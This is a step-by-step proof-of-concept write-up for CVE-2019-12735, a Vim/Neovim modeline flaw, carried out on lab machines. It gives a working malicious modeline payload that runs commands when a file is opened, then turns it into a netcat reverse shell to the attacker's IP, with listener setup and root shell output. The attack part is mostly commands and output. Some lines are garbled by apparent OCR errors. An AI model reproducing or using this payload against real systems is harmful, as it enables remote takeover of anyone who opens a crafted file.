### **Exploit PoC: Linux command execution on Vim/Neovim vulnerability (CVE-2019-12735)**

**CVE ID:** CVE-2019-12735 **Category:** Remote Code Execution **Severity:** High (CVSS score 9.3)

## **Description:**

The flaw resides in Linux Vim/Neovim editor in the way how those editors handle the "modelines" a feature that's enabled by default to automatically find and apply a set of custom preferences as mentioned by the creator of a file at the starting and ending lines in a document. Therefore, just opening an innocent looking specially crafted malicious file using Vim or Neovim editor could allow attackers to execute commands on Linux system and ultimately take over the target system.

## **Affected Products:**

- Vim before version 8.1.1365
- Neovim before version 0.3.6

Here is a step-by-step PoC of exploiting the vulnerability:

**PoC Machine:** I used my Kali Linux (4.17.8 x86\_64) as the target machine for this purpose.

Victim machine IP: 172.31.242.25

Attacking machine IP: 172.31.242.143

#### **PoC Summary:**

- 1. Checked if the modeline option has not been disabled.
- 2. Quick PoC for command execution on vim editor.
- 3. Running a shell command for creating a reverse shell to own the target system.

#### Step-1: My Kali linux kernel details:

*root@kali:~# cat /proc/version*

*Linux version 4.17.0-kali1-amd64 (devel@kali.org) (gcc version 7.3.0 (Debian 7.3.0-25)) #1 SMP Debian 4.17.8-1kali1 (2018-07-24)*

*root@kali:~#*



Step-2: Set the modeline in vimrc file. Just add ':set modeline' at the end of the file and save. *root@kali:~# tail -2 /etc/vim/vimrc*

*:set modeline root@kali:~#*

# root@kali:~# tail -2 /etc/vim/vimrc

:set modeline root@kali:~#

Step-3: Create a file cmdtest.txt with for command execution. *root@kali:~# cat cmdtest.txt :!uname -a||" vi:fen:fdm=expr:fde=assert\_fails("source\!\ \%"):fdl=0:fdt=" root@kali:~#*

root@kali:~# cat cmdtest.txt : !uname -a||" vi:fen:fdm=expr:fde=assert fails("source\!\ \%"):fdl=0:fdt=" oot@kali:~# root@kali:~#

Step-4: Now, open the above file using vim editor. It will throw output of 'uname -a'. Hence, it is vulnerable.

*root@kali:~# vim cmdtest.txt Linux kali 4.17.0-kali1-amd64 #1 SMP Debian 4.17.8-1kali1 (2018-07-24) x86\_64 GNU/Linux Press ENTER or type command to continue*

```
coot@kali:~# vim cmdtest.txt
Linux kali 4.17.0-kali1-amd64 #1 SMP Debian 4.17.8-1kali1 (2018-07-24) x86 64 GNU/Linux
Press ENTER or type command to continue
```
Press Enter button, this will take you to Vim editor. Use ':q!' to exit from it.

Step-5: Now comes the real fun part: Creating a reverse shell. Create a new file or edit cmdtest.txt to overwrite a netcat reverse shell command instead of using the simple uname command.

Step-5.1: At attacker side: Setting up a netcat listener on attacking machine.

Attacking machine IP: 172.31.242.143

```
ubuntu@ubuntu-VirtualBox:~$ ifconfig enp0s3
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
       inet 172.31.242.143 netmask 255.255.255.0 broadcast 172.31.242.255
       inet6 fe80::bd7a:7168:4e0b:15ea prefixlen 64 scopeid 0x20<link>
       ether 08:00:27:87:4d:80 txqueuelen 1000 (Ethernet)
       RX packets 83181 bytes 11284286 (11.2 MB)
       RX errors 15 dropped 0 overruns 0 frame 0
       TX packets 11635 bytes 1340006 (1.3 MB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
       device interrupt 9 base 0xd020
ubuntu@ubuntu-VirtualBox:~$ nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
```
Step-5.2: At victim side:

I am creating a new file named 'revshell.txt' where I replaced the previous 'uname -a' command with a netcat simple reverse shell command.

*root@kali:~# cat revshell.txt*

```
:!nc -nv 172.31.242.143 4444 -e /bin/sh ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
root@kali:~#
```

```
coot@kali:~# ifconfig eth0
eth0: flags=4163<UP, BROADCAST, RUNNING, MULTICAST> mtu 1500
         inet 172.31.242.25 netmask 255.255.255.0 broadcast 172.31.242.255 inet6 fe80::a00:27ff:feec:af8a prefixlen 64 scopeid 0x20<link>
         ether 08:00:27:ec:af:8a txqueuelen 1000 (Ethernet)<br>RX packets 76521 bytes 5049998 (4.8 MiB)<br>NX packets 76521 bytes 5049998 (4.8 MiB)
         RX errors 0 dropped 0 overruns 0 frame 0
          TX packets 4152 bytes 916192 (894.7 KiB)
          TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
 coot@kali:~# cat revshell.txt
: Inc -nv 172.31.242.143 4444 -e /bin/sh ||" vi:fen:fdm=expr:fde=assert fails ("source\!\ \\"):fdl=0:fdt="
root@kali:~# <mark>|</mark>
```
Step-5.3: Finally open the revshell.txt file using vim command and look at attacker machine for the reverse shell.

Victim: *root@kali:~# vim revshell.txt (UNKNOWN) [172.31.242.143] 4444 (?) open* root@kali:~# root@kali:~# root@kali:~# vim revshell.txt (UNKNOWN) [172.31.242.143] 4444 (?) open

Attacker:<br>ubuntu@ubuntu-VirtualBox:~\$ nc -nlvp 4444 Listening on [0.0.0.0] (family 0, port 4444) Connection from 172.31.242.25 36380 received! ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.31.242.25 netmask 255.255.255.0 broadcast 172.31.242.255 inet6 fe80::a00:27ff:feec:af8a prefixlen 64 scopeid 0x20<link> ether 08:00:27:ec:af:8a txqueuelen 1000 (Ethernet) RX packets 75606 bytes 4991220 (4.7 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 4027 bytes 887212 (866.4 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 loop txqueuelen 1000 (Local Loopback) RX packets 20 bytes 958 (958.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 20 bytes 958 (958.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 whoami;id root uid=0(root) gid=0(root) groups=0(root)